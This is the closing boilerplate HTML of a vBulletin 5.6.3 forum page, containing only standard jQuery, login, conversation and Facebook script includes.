</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>



<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.5.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-563.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.3';
</script>






<script type="text/javascript" src="js/login.js?v=563"></script>
<script type="text/javascript" src="js/conversation-rollup-563.js"></script>
<script type="text/javascript" src="js/facebook.js?v=563"></script>
</body>
</html>